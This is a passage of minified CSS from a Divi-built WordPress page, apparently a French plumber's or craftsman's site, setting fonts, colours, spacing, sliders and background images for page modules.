p{line-height:1.8em}.et_pb_text_12{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important;max-width:100%}.et_pb_text_12 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_row_14.et_pb_row{padding-bottom:0px}.et_pb_text_14 p{line-height:1.8em}.et_pb_blurb_15.et_pb_blurb .et_pb_blurb_content{max-width:100%}.et_pb_section_14{padding-top:0px;padding-bottom:0px}.et_pb_image_2{text-align:center}div.et_pb_section.et_pb_section_13{background-blend-mode:overlay;background-color:initial!important;background-image:url(//www.artisan-laurent.fr/wp-content/uploads/2018/01/fond-accueil.jpg),linear-gradient(113deg,#c10000 0%,#9b0045 100%)!important}.et_pb_row_19.et_pb_row{padding-top:1%;padding-bottom:1%}.et_pb_image_3{max-width:100px;text-align:center}.et_pb_blurb_20.et_pb_blurb h4,.et_pb_blurb_20.et_pb_blurb h4 a,.et_pb_blurb_20.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_20.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_20.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#ffffff!important}.et_pb_blurb_21.et_pb_blurb h4,.et_pb_blurb_21.et_pb_blurb h4 a,.et_pb_blurb_21.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_21.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_21.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_21.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_21.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_21.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_21.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_21.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_21.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_21.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px}.et_pb_blurb_21.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px;padding-top:40px!important}body #page-container .et_pb_button_0{color:#000000!important;border-color:#ffffff;border-radius:100px;letter-spacing:2px;font-size:19px;font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif!important;font-weight:700!important;background-color:#ffffff}body #page-container .et_pb_button_0:hover{color:#ffffff!important;background:rgba(237,197,0,0)!important;border-color:#ffffff!important;border-radius:100px}body #page-container .et_pb_button_0:after{font-size:30.4px;color:#ffffff}body.et_button_custom_icon #page-container .et_pb_button_0:after{font-size:19px}.et_pb_section_14.et_pb_section{background-color:#ffffff!important}.et_pb_divider_5{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_row_20.et_pb_row{margin-top:10px!important}.et_pb_row_20{max-width:945px!important}.et_pb_image_4{max-width:47%;text-align:center}.et_pb_blurb_22.et_pb_blurb{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:19px;letter-spacing:1px;padding-right:10px!important;padding-left:10px!important;border:2px solid #9b0045;border-radius:30px;padding:8px 8px;text-align:center!important;float:left;margin-top:10px}.et_pb_blurb_22.et_pb_blurb .et_pb_blurb_content{padding-left:0px!important}.et_pb_blurb_22 .et-pb-icon{font-size:21px}.et_pb_blurb_23.et_pb_blurb{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:19px;letter-spacing:1px;padding-right:10px!important;padding-left:10px!important;border:2px solid #9b0045;border-radius:30px;padding:8px 8px;text-align:center!important;float:left;margin-top:10px}.et_pb_blurb_23.et_pb_blurb .et_pb_blurb_content{padding-left:0px!important}.et_pb_blurb_23 .et-pb-icon{font-size:21px}.et_pb_blurb_24.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:19px;padding-right:10px!important;padding-left:10px!important;border:2px solid #9b0045;border-radius:30px;padding:8px 8px;text-align:center!important;float:left;margin-top:10px}.et_pb_blurb_24.et_pb_blurb .et_pb_blurb_content{padding-left:0px!important}.et_pb_divider_5:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_16 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_text_14{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_row_16.et_pb_row{padding-bottom:0px}.et_pb_text_14 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#ffffff!important;line-height:1.3em;text-align:center}.et_pb_blurb_19 .et-pb-icon{font-size:48px}.et_pb_row_15{max-width:100%!important;width:100%!important}.et_pb_row_15.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:14px!important;color:#ffffff!important;margin-bottom:8px}.et_pb_slider_0.et_pb_slider .et_pb_slide_content{font-size:21px!important;color:#ffffff!important}.et_pb_slider_0.et_pb_slider .et_pb_slide_description{text-align:center!important;padding:0!important;float:none!important;padding-bottom:20px!important}.et_pb_slider_0.et_pb_slider .et_pb_slide_image{width:120px;display:block!important;margin-bottom:38px;margin-top:0!important;position:relative;top:0!important;margin-left:auto!important;margin-right:auto!important}.et_pb_slider_0.et_pb_slider .et-pb-slider-arrows a{font-size:45px;background-color:#9b0045;padding:12px;color:#ffffff!important}div.et_pb_section.et_pb_section_11{background-image:linear-gradient(140deg,rgba(12,0,0,0.91) 37%,#1c0000 100%)!important}.et_pb_section_11.et_pb_section{background-color:#f7f7f7!important}.et_pb_text_15.et_pb_text{color:#ffffff!important}.et_pb_text_16{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_15 p{line-height:1.8em}.et_pb_text_15{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_15 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#ffffff!important;line-height:1.3em;text-align:center}.et_pb_row_17{max-width:100%!important;width:100%!important}.et_pb_row_17.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_slider_1.et_pb_slider .et_pb_slide_description .et_pb_slide_title{font-size:14px!important;color:#ffffff!important;margin-bottom:8px}.et_pb_slider_1.et_pb_slider .et_pb_slide_content{font-size:21px!important;color:#ffffff!important}.et_pb_slider_1.et_pb_slider .et_pb_slide_description{text-align:center!important;padding:0!important;float:none!important;padding-bottom:20px!important}.et_pb_slider_1.et_pb_slider .et_pb_slide_image{width:120px;display:block!important;margin-bottom:38px;margin-top:0!important;position:relative;top:0!important;margin-left:auto!important;margin-right:auto!important}.et_pb_slider_1.et_pb_slider .et-pb-slider-arrows a{font-size:45px;background-color:#9b0045;padding:12px;color:#ffffff!important}.et_pb_text_16.et_pb_text{color:#ffffff!important}.et_pb_text_16 p{line-height:1.8em}.et_pb_row_10.et_pb_row{padding-bottom:40px}.et_pb_text_6.et_pb_text{color:#1ec4d6!important}.et_pb_blurb_15.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:19px;color:#000000!important;line-height:1.4em;padding-top:0px!important;padding-bottom:20px!important;margin-top:0px!important}.et_pb_row_3.et_pb_row{padding-bottom:0px}.et_pb_blurb_3 .et-pb-icon{font-size:16px}.et_pb_blurb_4.et_pb_blurb h4,.et_pb_blurb_4.et_pb_blurb h4 a,.et_pb_blurb_4.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_4.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_4.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;color:#9b0045!important}.et_pb_blurb_4.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:17px;color:#9b0045!important;padding-right:10px!important;padding-left:10px!important;border:2px solid #9b0045;border-radius:30px;padding:8px 8px;text-align:center!important;float:left;margin-right:15px}.et_pb_blurb_4.et_pb_blurb .et_pb_blurb_content{padding-left:0px!important}.et_pb_blurb_5.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:17px;padding-right:10px!important;padding-left:10px!important;border:2px solid #9b0045;border-radius:30px;padding:8px 8px;text-align:center!important;float:left}.et_pb_blurb_5.et_pb_blurb .et_pb_blurb_content{padding-left:0px!important}.et_pb_blurb_5 .et-pb-icon{font-size:21px}.et_pb_blurb_6.et_pb_blurb h4,.et_pb_blurb_6.et_pb_blurb h4 a,.et_pb_blurb_6.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_6.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_6.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:20px;color:#333333!important}.et_pb_blurb_6.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:18px;color:#494949!important}div.et_pb_section.et_pb_section_4{background-blend-mode:overlay;background-color:initial!important;background-image:url(//www.artisan-laurent.fr/wp-content/uploads/2018/01/Plombier-fond.jpg),linear-gradient(256deg,rgba(48,0,16,0.91) 0%,#000000 88%)!important}.et_pb_section_4{padding-top:30px;padding-bottom:40px}.et_pb_blurb_7.et_pb_blurb h4,.et_pb_blurb_7.et_pb_blurb h4 a,.et_pb_blurb_7.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_7.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_7.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px;color:#ffffff!important}.et_pb_blurb_3.et_pb_blurb h4,.et_pb_blurb_3.et_pb_blurb h4 a,.et_pb_blurb_3.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_3.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_3.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:18px}.et_pb_blurb_7.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:20px}.et_pb_blurb_7 .et-pb-icon{font-size:40px}.et_pb_blurb_8.et_pb_blurb h4,.et_pb_blurb_8.et_pb_blurb h4 a,.et_pb_blurb_8.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_8.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_8.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px;color:#ffffff!important}.et_pb_blurb_8.et_pb_blurb{color:#ffffff!important}.et_pb_blurb_8.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:20px}.et_pb_blurb_15.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_8 .et-pb-icon{font-size:40px}.et_pb_blurb_9.et_pb_blurb h4,.et_pb_blurb_9.et_pb_blurb h4 a,.et_pb_blurb_9.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_9.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_9.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_9.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_9.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_9.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_9.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:21px;color:#ffffff!important}.et_pb_blurb_9.et_pb_blurb .et_pb_main_blurb_image{margin-bottom:20px}.et_pb_blurb_9 .et-pb-icon{font-size:40px}.et_pb_section_5{padding-top:20px}.et_pb_blurb_3.et_pb_blurb .et_pb_main_blurb_image{padding-right:15px}html:not(.et_fb_edit_enabled) #et-fb-app .et_pb_map_0:hover .gm-style>div>div>div>div>div>img{filter:saturate(0%)}.et_pb_row_4.et_pb_row{padding-bottom:20px}.et_pb_blurb_1.et_pb_blurb .et_pb_main_blurb_image{width:auto}.et_pb_section_0.et_pb_section{background-color:#f4f4f4!important}.et_pb_row_0.et_pb_row{padding-bottom:40px}.et_pb_blurb_0.et_pb_blurb h4,.et_pb_blurb_0.et_pb_blurb h4 a,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_0.et_pb_blurb h6.et_pb_module_header a{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:60px;color:#ffffff!important;letter-spacing:5px}.et_pb_blurb_0.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:25px;color:#ffffff!important;letter-spacing:5px}.et_pb_blurb_0.et_pb_blurb .et_pb_blurb_content{max-width:100%!important}div.et_pb_section.et_pb_section_1{background-image:linear-gradient(112deg,#ba0000 0%,#9b0045 100%)!important}.et_pb_section_1{padding-top:3%;padding-bottom:4%}.et_pb_row_1.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_blurb_1.et_pb_blurb h4,.et_pb_blurb_1.et_pb_blurb h4 a,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_1.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#ffffff!important;letter-spacing:1px;text-align:left}.et_pb_blurb_1.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_1.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:21px;color:#ffffff!important;line-height:1.3em;padding-top:13px;max-width:100%!important}.et_pb_blurb_1.et_pb_blurb h4{padding-top:5px;padding-bottom:0px}.et_pb_map_0 .gm-style>div>div>div>div>div>img{filter:saturate(0%)}.et_pb_blurb_1 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:0%}.et_pb_blurb_2.et_pb_blurb h4,.et_pb_blurb_2.et_pb_blurb h4 a,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_2.et_pb_blurb h6.et_pb_module_header a{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:46px;color:#000000!important;letter-spacing:1px;text-align:left}.et_pb_blurb_2.et_pb_blurb p{line-height:1.3em}.et_pb_blurb_2.et_pb_blurb .et_pb_blurb_description{text-align:center}.et_pb_blurb_2.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-weight:700;font-size:30px;color:#000000!important;line-height:1.3em;max-width:100%!important}.et_pb_blurb_2.et_pb_blurb .et_pb_main_blurb_image{padding-top:3px;padding-right:10px}.et_pb_blurb_2 .et_pb_blurb_content{max-width:1100px}.et_pb_image_0{text-align:center}.et_pb_section_2{padding-bottom:60px}.et_pb_section_3{padding-top:0px;margin-top:0px}.et_pb_section_3.et_pb_section{background-color:#ffffff!important}.et_pb_row_2.et_pb_row{padding-top:40px}.et_pb_section_5.et_pb_section{background-color:#f7f7f7!important}.et_pb_blurb_24 .et-pb-icon{font-size:21px}.et_pb_text_0.et_pb_text{color:#ffffff!important}.et_pb_text_0 p{line-height:1.8em}.et_pb_blurb_12.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#595959!important;background-color:#ffffff;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:30px!important;padding-bottom:30px!important}.et_pb_section_7{border-bottom:1px #D7DCE1}.et_pb_blurb_12{box-shadow:0px 12px 18px -6px rgba(34,56,101,0.12)}.et_pb_blurb_12 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_row_8{max-width:691px!important}.et_pb_blurb_14.et_pb_blurb .et_pb_blurb_content{max-width:100%}.et_pb_blurb_14.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:19px;color:#000000!important;line-height:1.4em;padding-top:0px!important;padding-bottom:20px!important;margin-top:0px!important}.et_pb_blurb_14.et_pb_blurb p{line-height:1.4em}.et_pb_blurb_14.et_pb_blurb h4,.et_pb_blurb_14.et_pb_blurb h4 a,.et_pb_blurb_14.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_14.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_14.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_14.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_14.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_14.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_14.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_14.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_14.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_14.et_pb_blurb h6.et_pb_module_header a{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-size:36px;letter-spacing:9px}.et_pb_divider_1:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_divider_1{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_row_6.et_pb_row{padding-top:3px}.et_pb_blurb_12 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_13.et_pb_blurb h4,.et_pb_blurb_13.et_pb_blurb h4 a,.et_pb_blurb_13.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_13.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_13.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_13.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_13.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_13.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_13.et_pb_blurb h6.et_pb_module_header a{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:26px;color:#000000!important;letter-spacing:2px;line-height:1.4em}.et_pb_blurb_13.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#595959!important;background-color:#ffffff;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:30px!important;padding-bottom:30px!important}.et_pb_blurb_13{box-shadow:0px 12px 18px -6px rgba(34,56,101,0.12)}.et_pb_blurb_13 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_blurb_13 .et_pb_blurb_content{max-width:1100px}.et_pb_section_6.et_pb_section{background-color:#ffffff!important}.et_pb_text_1 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_row_7.et_pb_row{padding-top:0px;padding-bottom:0px}.et_pb_text_1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_blurb_12.et_pb_blurb h4,.et_pb_blurb_12.et_pb_blurb h4 a,.et_pb_blurb_12.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_12.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_12.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_12.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_12.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_12.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_12.et_pb_blurb h6.et_pb_module_header a{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:26px;color:#000000!important;letter-spacing:2px;line-height:1.4em}.et_pb_blurb_11 .et_pb_blurb_content{max-width:1100px}.et_pb_text_1 p{line-height:1.8em}.et_pb_text_2 p{line-height:1.8em}.et_pb_text_0{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_0 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_blurb_15.et_pb_blurb h4,.et_pb_blurb_15.et_pb_blurb h4 a,.et_pb_blurb_15.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_15.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_15.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_15.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_15.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_15.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_15.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_15.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_15.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_15.et_pb_blurb h6.et_pb_module_header a{font-family:'Oswald',Helvetica,Arial,Lucida,sans-serif;font-size:36px;letter-spacing:9px}.et_pb_divider_2:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_divider_0{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_divider_2{max-width:7%;padding-top:0px;margin:0 auto;height:0px}.et_pb_divider_0:before{border-top-color:#000000;border-top-style:double;border-top-width:4px;width:auto;top:0px;right:0px;left:0px}.et_pb_text_2 h1{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:40px;color:#000000!important;line-height:1.3em;text-align:center}.et_pb_blurb_10.et_pb_blurb h4,.et_pb_blurb_10.et_pb_blurb h4 a,.et_pb_blurb_10.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_10.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_10.et_pb_blurb h6.et_pb_module_header a{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:26px;color:#000000!important;letter-spacing:2px;line-height:1.4em}.et_pb_text_2{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-size:18px;letter-spacing:4px;line-height:1.8em;max-width:700px;margin-bottom:0px!important}.et_pb_text_2.et_pb_text{color:#ffffff!important}.et_pb_blurb_11 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_row_9.et_pb_row{padding-top:1px}.et_pb_row_9{border-radius:0 0 0 0;overflow:hidden;border-color:#f7f7f7}.et_pb_section_7.et_pb_section{background-color:#f7f8fa!important}.et_pb_blurb_10.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#595959!important;background-color:#ffffff;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:30px!important;padding-bottom:30px!important}.et_pb_blurb_10{box-shadow:0px 12px 18px -6px rgba(34,56,101,0.12)}.et_pb_blurb_10 .et_pb_main_blurb_image .et_pb_image_wrap{max-width:30%}.et_pb_blurb_10 .et_pb_blurb_content{max-width:1100px}.et_pb_blurb_11.et_pb_blurb h4,.et_pb_blurb_11.et_pb_blurb h4 a,.et_pb_blurb_11.et_pb_blurb h1.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h1.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h2.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h2.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h3.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h3.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h5.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h5.et_pb_module_header a,.et_pb_blurb_11.et_pb_blurb h6.et_pb_module_header,.et_pb_blurb_11.et_pb_blurb h6.et_pb_module_header a{font-family:'Dosis',Helvetica,Arial,Lucida,sans-serif;font-weight:600;font-size:26px;color:#000000!important;letter-spacing:2px;line-height:1.4em}.et_pb_blurb_11.et_pb_blurb{font-family:'Lato',Helvetica,Arial,Lucida,sans-serif;font-size:16px;color:#595959!important;background-color:#ffffff;border-radius:4px 4px 4px 4px;overflow:hidden;padding-top:30px!important;padding-bottom:30px!important}.et_pb_blurb_11{box-shadow:0px 12px 18px -6px 